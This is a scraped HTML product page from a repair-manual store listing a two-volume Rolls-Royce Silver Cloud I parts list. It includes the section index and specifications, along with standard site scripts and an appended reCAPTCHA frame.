              <li><a href="/store/573683/page/921866" class="daddy2">Allison</a></li>
              <li><a href="/store/573683/page/921769" class="daddy2">Bendix</a></li>
              <li><a href="/store/573683/page/921869" class="daddy2">Caterpillar</a></li>
              <li><a href="/store/573683/page/919975" class="daddy2">Cummins</a></li>
              <li><a href="/store/573683/page/915401" class="daddy2">Detroit Diesel</a></li>
              <li><a href="/store/573683/page/487829604" class="daddy2">Deutz Engine</a></li>
              <li><a href="/store/573683/page/921874" class="daddy2">Diamond</a></li>
              <li><a href="/store/573683/page/484353584" class="daddy2">Eaton-Fuller</a></li>
              <li><a href="/store/573683/page/205332" class="daddy2">Ford</a></li>
              <li><a href="/store/573683/page/921817" class="daddy2">Freightliner</a></li>
              <li><a href="/store/573683/page/202834" class="daddy2">GMC/Chevrolet</a></li>
              <li><a href="/store/573683/page/482273660" class="daddy2">Hino</a></li>
              <li><a href="/store/573683/page/332775" class="daddy2">International</a></li>
              <li><a href="/store/573683/page/481095714" class="daddy2">Isuzu Truck</a></li>
              <li><a href="/store/573683/page/487793812" class="daddy2">Kenworth</a></li>
              <li><a href="/store/573683/page/506253" class="daddy2">Mack</a></li>
              <li><a href="/store/573683/page/915480" class="daddy2">Meritor ABS Brake</a></li>
              <li><a href="/store/573683/page/921782" class="daddy2">Mercedes-Benz</a></li>
              <li><a href="/store/573683/page/488137588" class="daddy2">Mitsubishi FUSO</a></li>
              <li><a href="/store/573683/page/487793814" class="daddy2">MTU Engine</a></li>
              <li><a href="/store/573683/page/921779" class="daddy2">Navistar</a></li>
              <li><a href="/store/573683/page/487793804" class="daddy2">PACCAR</a></li>
              <li><a href="/store/573683/page/460571586" class="daddy2">Perkins Engine</a></li>
              <li><a href="/store/573683/page/915399" class="daddy2">Peterbilt</a></li>
              <li><a href="/store/573683/page/482609770" class="daddy2">Pevost Bus</a></li>
              <li><a href="/store/573683/page/912121" class="daddy2">Sterling</a></li>
              <li><a href="/store/573683/page/482609670" class="daddy2">UD</a></li>
              <li><a href="/store/573683/page/914445" class="daddy2">Volvo</a></li>
              <li><a href="/store/573683/page/482295640" class="daddy2">Wabash ABS Brake</a></li>
              <li><a href="/store/573683/page/915414" class="daddy2">Wabco ABS Brake</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/481555586" class="daddy">School Bus</a></li>
          <li><a href="/store/573683/page/454813616" class="daddy">Trailer Diagnostics</a></li>
          <li><a href="/store/573683/page/876448" class="daddy">Training Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/459205588">Tractor Manuals</a></li>
      <li><a href="/ASE-Test-Prep">ASE Test Prep</a>
        <ul>
          <li><a href="/store/573683/page/139289" class="daddy">ASE Automotive Test Prep</a></li>
          <li><a href="/store/573683/page/139581" class="daddy">ASE Truck & Bus Test Prep</a></li>
          <li><a href="/store/573683/page/147052" class="daddy">ASE Collision Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Spanish ASE Test Prep</a></li>
        </ul>
      </li>
      <!-- **** -->
      <li><a href="/store/573683/page/134522" class="c2">Labor Guides</a>
        <ul>
          <li><a href="/store/573683/page/134522" class="daddy">Auto/Truck/Van/SUV</a></li>
          <li><a href="/store/573683/page/464145582" class="daddy">Medium/Heavy Duty Truck</a></li>
          <li><a href="/store/573683/page/184826" class="daddy">Marine</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/152693">Marine Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/3628676" class="daddy">Outboard Repair Manual</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Inboard/Stern Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Ski</a></li>
          <li><a href="/store/573683/page/599222" class="daddy">Marine Engine Look Up Guide</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408951" class="c2">Motorcycle Repair Manuals</a>
        <ul>       
          <li><a href="/store/573683/page/889418" class="daddy">Aprilla</a></li>
          <li><a href="/store/573683/page/442550" class="daddy">BMW</a></li>
          <li><a href="/store/573683/page/889466" class="daddy">BSA</a></li>
          <li><a href="/store/573683/page/918736" class="daddy">Bultaco</a></li>
          <li><a href="/store/573683/page/889417" class="daddy">Ducati</a></li>
          <li><a href="/store/573683/page/Harley-Davidson" class="daddy">Harley Davidson</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Honda</a>
            <ul>
              <li><a href="/store/573683/page/442551" class="daddy2">Honda Singles</a></li>
              <li><a href="/store/573683/page/441179" class="daddy2">Honda Twins</a></li>
              <li><a href="/store/573683/page/442518" class="daddy2">Honda Fours</a></li>
              <li><a href="/store/573683/page/442557" class="daddy2">Honda Six</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3594076" class="daddy">Husqvarna</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Kawasaki</a>
            <ul>
              <li><a href="/store/573683/page/476444" class="daddy2">Kawasaki Singles</a></li>
              <li><a href="/store/573683/page/563906" class="daddy2">Kawasaki Twins</a></li>
              <li><a href="/store/573683/page/889436" class="daddy2">Kawasaki Triples</a></li>
              <li><a href="/store/573683/page/441446" class="daddy2">Kawasaki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3593476" class="daddy">KTM</a>
          <li><a href="/store/573683/page/918672" class="daddy">Montessa</a></li>
          <li><a href="/store/573683/page/889468" class="daddy">Moto Guzzi</a></li>
          <li><a href="/store/573683/page/889430" class="daddy">MZ</a></li>
          <li><a href="/store/573683/page/889467" class="daddy">Norton</a></li>
          <li><a href="/store/573683/page/918673" class="daddy">Ossa</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Suzuki</a>
            <ul>
              <li><a href="/store/573683/page/482222" class="daddy2">Suzuki Singles</a></li>
              <li><a href="/store/573683/page/495181" class="daddy2">Suzuki Twins</a></li>
              <li><a href="/store/573683/page/585644" class="daddy2">Suzuki Triples</a></li>
              <li><a href="/store/573683/page/442567" class="daddy2">Suzuki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/442561" class="daddy">Triumph</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Yamaha</a>
            <ul>
              <li><a href="/store/573683/page/587173" class="daddy2">Yamaha Singles</a></li>
              <li><a href="/store/573683/page/441431" class="daddy2">Yamaha Twins</a></li>
              <li><a href="/store/573683/page/594579" class="daddy2">Yamaha Triples</a></li>
              <li><a href="/store/573683/page/442560" class="daddy2">Yamaha Fours</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <li><a href="/store/573683/page/3111746" class="c2">Scooter Repair Manuals</a>
		<ul> 
      	  <li><a href="/store/573683/page/3111746" class="daddy">Scooter Repair Manuals</a></li>
		</ul>
      <li><a href="/ATV-UTV-4X4/Repair-Manuals">ATV Repair Manuals</a>
        <ul>
          <li><a href="/Arctic-Cat-ATV/Repair-Manuals" class="daddy">Arctic Cat ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/473645593" class="daddy">Bombardier ATV Repair Manuals</a></li>
          <li><a href="/store/573683/Can-Am-ATV/Repair-Manuals" class="daddy">Can-Am ATV Repair Manuals</a></li>
          <li><a href="/Honda-ATV/Repair-Manuals" class="daddy">Honda ATV Repair Manuals</a></li>
          <li><a href="/Suzuki-ATV/Repair-Manuals" class="daddy">Suzuki ATV Repair Manuals</a></li>
          <li><a href="/Kawasaki-ATV/Repair-Manuals" class="daddy">Kawasaki ATV Repair Manuals</a></li>
          <li><a href="/store/573683/KYMCO-ATV/Repair-Manuals" class="daddy">KYMCO ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/441426" class="daddy">Yamaha ATV Repair Manuals</a></li>
          <li><a href="/Polaris-ATV/Repair-Manuals" class="daddy">Polaris ATV Repair Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408954" class="c2">Snowmobile Repair Manuals</a></li>
      <li><a href="/Engine/Automotive">High Performance Engines</a>
        <ul>
          <li><a href="/store/573683/page/Engine/Automotive" class="daddy">Engine High Performance</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/337086" class="c2">Small Engine Repair</a></li>
      <li><a href="/store/573683/page/192537" class="c2">Automotive Textbooks</a></li>
      <li><a href="/store/573683/page/348917" class="c2">Spanish Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/348917" class="daddy">ASE Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Haynes &amp; Chilton Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/4094076">Instrument Clusters</a></li>         
      <li><a href="/store/573683/page/3299474">Clearance</a></li>      
      <li><a href="/store/573683/page/890846">Gift Certificates</a></li>
      <li><a href="/store/573683/page/136943" class="c2">What's New?</a></li>
      <li><a href="/store/573683/page/385896">Return Policy</a></li>
      <li><a href="/store/573683/page/45030" class="c2">About Us</a></li>
      <li><a href="/store/573683/page/882521">FAQ</a></li>
      <li><a href="/store/573683/page/912273">Shipping Costs</a></li>
    </ul>
  </div>
</div></div>
</div>
</div>
</div>
</td>
        <td class="pagetitlecontainer" colspan="2"><img class="pagetitle" alt="Rolls Royce Silver Cloud I Printed Parts List, 2 Volume Set" id="pagetitle" src="/chicago/pagetitle.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=Rolls+Royce+Silver+Cloud+I+Printed+Parts+List%2C+2+Volume+Set&amp;font=ZurichCondensed&amp;fontsize=14&amp;fontcolor=cccc33&amp;cache=1768600547548"></td>
    </tr>
    <tr>
       <td class="breadcrumbcontainer" colspan="3">
          <div>
           <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">HomePage</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="#">Rolls Royce Silver Cloud I Printed Parts List, 2 Volume Set</a></div>
          </div>
          <div class="siteelementscontainer">
            <a href="/store/573683/cart"><img alt="" src="/files/573683/uploaded/cart.gif" style="margin-right: 5px;"></a><a href="/store/573683/tracking"><img alt="" src="/files/573683/uploaded/track.gif"></a>
          </div>
        </td>
          
    </tr>
    <tr>
        <td class="centercontainer" id="centerCell"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="product">
<div class="headingcontainer"><img class="heading dynamicimage" alt="Rolls Royce Silver Cloud I Printed Parts List, 2 Volume Set" src="/files/573683/customized/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;location.state=center&amp;link=000000&amp;title.text=Rolls+Royce+Silver+Cloud+I+Printed+Parts+List%2C+2+Volume+Set&amp;font=ZurichCondensed&amp;fontsize=20&amp;stage.width.max=746&amp;stagecolor=d7efd7&amp;width=746&amp;cache=1768600547548"><h1 class="product-title heading hide">Rolls Royce Silver Cloud I Printed Parts List, 2 Volume Set</h1></div>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
<a class="addthis_button_tweet"></a>
<a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal"></a>
<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-528bcc6142dfc422"></script>
<!-- AddThis Button END -->
<div class="customProduct">
<div class="satisfy">
    <img width="75" height="75" src="/files/573683/uploaded/satisfaction.png" class="satisImg">
    <ul>
       <li>Hassle Free Returns - <b>NO RMA's!</b></li>
       <li><b>No Restocking Fees</b></li>
       <li><b>Over 173,000</b> Satisfied Customers</li>
       <li>30 Day <b>Money Back Guarantee*</b><br>(*Restrictions Apply. <a href="http://www.autorepairmanuals.biz/site/573683/page/385896" target="_blank"><u>See Return Policy</u></a>)</li>
    </ul>
</div>
<table>
<tr>
<td>
<div style="position: relative;">
                <form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
3171</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
7.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">157</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">125</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_9369614" id="quantity_9369614" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_9369614" id="addToCart_9369614" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="mycart">
<a href="/store/573683/cart"><img src="/files/573683/uploaded/view-your-cart.png" border="0"></a>
</div>
</div>
</td>
</tr>
</table>
</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/573683/uploaded/TSD547.jpg" rel="lightbox[9369614]" title="Rolls Royce Silver Cloud I Printed Parts List, 2 Volume Set" id="product_9369614_view"><img class="image dynamicimage" id="product_9369614_lightbox" alt="Rolls Royce Silver Cloud I Printed Parts List, 2 Volume Set" title="Rolls Royce Silver Cloud I Printed Parts List, 2 Volume Set" src="/account/images/image.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FTSD547.jpg&amp;picture.width.max=298&amp;picture.image.mask.apply=false&amp;stage.width.max=746&amp;cache=1768600547548"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">FREE Economy Shipping & Handling in USA For Orders Over $200! </span>
</div>
<span class="product-description product-gap text"><p><i><font face="Arial" size="2">Original</font><span 10.0pt; font-family: Arial><font face="Arial" size="2"> factory manual in good condition.</font></i></p> 
<span 10.0pt; font-family: Arial> <p><font face="Arial" size="2">This is a 2 
volume set containing detailed parts lists for the Rolls-Royce Silver Cloud I 
Series and Bentley S1 Series (TSD publication 547). </font></p> <p><b>
<font face="Arial" size="2" color="#008000">Index of Sections - Volume 1</font></b><font face="Arial" size="2" color="#008000"><b>:</b></font></p> <ul>   
	<li><font face="Arial" size="2">General Information</font></li>
	<li><font face="Arial" size="2">Special Tools</font></li>
	<li><font face="Arial" size="2">Lubrication</font></li>
	<li><font face="Arial" size="2">Engine</font></li>
	<li><font face="Arial" size="2">Clutch</font></li>
	<li><font face="Arial" size="2">Gear Control</font></li>
	<li><font face="Arial" size="2">Propeller Shaft and Universal Joints</font></li>
	<li><font face="Arial" size="2">Brakes</font></li>
	<li><font face="Arial" size="2">Rear Axle and Driving Shafts</font></li>
	<li><font face="Arial" size="2">Front Suspension (Independent)</font></li>
	<li><font face="Arial" size="2">Steering</font></li>
	<li><font face="Arial" size="2">Springs and Shock Dampers</font></li>
	<li><font face="Arial" size="2">Fuel and Carburation</font></li>
	<li><font face="Arial" size="2">Electrical and Ignition</font></li>
	<li><font face="Arial" size="2">Radiator and Cooling System</font></li>
	<li><font face="Arial" size="2">Wheels and Tires</font></li>
	<li><font face="Arial" size="2">Frame</font></li>
	<li><font face="Arial" size="2">Hubs</font></li>
	<li><font face="Arial" size="2">Body</font></li>
	<li><font face="Arial" size="2">Standard</font></li>
</ul> <p><b><font face="Arial" size="2" color="#008000">Index of Sections - 
Volume 2</font></b><font face="Arial" size="2" color="#008000"><b>:</b></font></p> 
<font face="Arial" size="2"> 
<ul>
	<li>Engine</li>
	<li>Lubrication</li>
	<li>Fuel and Carburation</li>
	<li>Cooling System</li>
	<li>Propeller Shaft</li>
	<li>Brakes</li>
	<li>Front Suspension</li>
	<li>Rear Suspension</li>
	<li>Rear Axle</li>
	<li>Steering</li>
	<li>Electrical and Ignition</li>
	<li>Exhaust System</li>
	<li>Frame</li>
	<li>Body</li>
	<li>Clutch (Synchromesh Gearbox)</li>
	<li>Gearbox (Synchromesh)</li>
	<li>Tools - Spares</li>
	<li>Standard Parts<!-- code for new shipping chart --></li>
</ul>
</font>   
<font face="Arial" size="2"> <!-- end code for new shipping chart --></font></span>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row">
<td class="cell name first">
Publisher:
</td>
<td class="cell value last">
Rolls-Royce Motors Limited
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Softcover:
</td>
<td class="cell value last">
Approx. 375 pages
</td>
</tr>
<tr class="row last">
<td class="cell name first">
Dimensions:
</td>
<td class="cell value last">
11.5 x 8.5 x 2.25 inches
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_9369614" id="productreview_rating_9369614">
<option id="productreview_rating_9369614_5" value="5" selected="selected">5</option>
<option id="productreview_rating_9369614_4" value="4">4</option>
<option id="productreview_rating_9369614_3" value="3">3</option>
<option id="productreview_rating_9369614_2" value="2">2</option>
<option id="productreview_rating_9369614_1" value="1">1</option>
<option id="productreview_rating_9369614_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_9369614" id="productreview_title_9369614" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_9369614_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_9369614_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_9369614" id="productreview_review_9369614" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_9369614_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_9369614" id="productreview_name_9369614" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_9369614" id="productreview_email_9369614" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;label.text.encrypted=f3f33902734a6597&amp;cache=1768600547548"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_9369614" id="verifier_9369614" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="add_review_9369614" id="add_review_9369614" value="Submit" type="submit" style="float:right;"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_9369614" id="verifyhidden_9369614" value="f3f33902734a6597" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div></div>
</div>
</div>
</td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_586274124">
<div class="space margin"><div  class="space pagecode" id="pageelement_573925608" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-9330373266182917";
/* Shopsite Skyscraper */
google_ad_slot = "8154818053";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
      <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_586274126">
<div class="space margin"><div class="space pagetext" id="pageelement_570745390">
<div class="panel"><table style="width: 100%; height: 100px">
<tbody>
<tr>
	<td align="center" valign="middle" width="100"><!-- (c) 2006. Authorize.Net is a registered trademark of Lightbridge, Inc. -->
	<div class="AuthorizeNetSeal"><a href="https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com" onclick="window.open('https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com','AuthorizeNetVerification','width=600,height=430,dependent=yes,resizable=yes,scrollbars=yes,menubar=no,toolbar=no,status=no,directories=no,location=yes'); return false;" onmouseout="window.status=''; return true;" onmouseover="window.status='http://www.authorize.net/'; return true;" rel="noopener noreferrer" target="_blank"><img alt="Authorize.Net Merchant - Click to Verify" border="0" height="72" src="https://verify.authorize.net/anetseal/images/secure90x72.gif" width="90"></a><br>
	<a href="http://www.tjoos.com/Coupon/106960/autorepairmanuals.biz" target="_blank"><img alt="autorepairmanuals.biz Coupons on tjoos.com" border="0" src="https://www.tjoos.com/Img/Tjoos-Badge.PNG?ID=106960"></a></div>
	</td>
	<th style="vertical-align: top; width: 651px; height: 100px;">
	<div align="center"><br>
	<font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;">7600 Commerce Court, Suite B, Midland, MI 48642-7944<br>
	Call Monday to Friday between 8:00 am - 5:00 pm EST</font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">(989) 839-4877</font></font></font></font> or Toll Free at (866) 553-8116&nbsp;</font></font></font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">Thanks for shopping on our site!</font></font></font></div>
	<div align="center"><br>
	<span class="style4"><span class="style7"><span class="style11"><font size="2" style="font-family: Arial; font-size: 13px;">Copyright 2024&nbsp;AutoRepairManuals.biz, All Rights Reserved</font></span></span></span></div>
	</th>
	<td valign="top" width="85">
	<div align="center"></div>
	</td>
</tr>
</tbody>
</table>
<!-- Google Analytics Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-33660959-2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33660959-2');
</script>
<style type="text/css">
div.AuthorizeNetSeal{text-align:center;margin:0;padding:0;width:90px;font:normal 9px arial,helvetica,san-serif;line-height:10px;}
div.AuthorizeNetSeal a{text-decoration:none;color:black;}
div.AuthorizeNetSeal a:visited{color:black;}
div.AuthorizeNetSeal a:active{color:black;}
div.AuthorizeNetSeal a:hover{text-decoration:underline;color:black;}
div.AuthorizeNetSeal a img{border:0px;margin:0px;text-decoration:none;}</style>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 181
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-yCW0CUjGZi3lIijrPRe0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768829959595');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>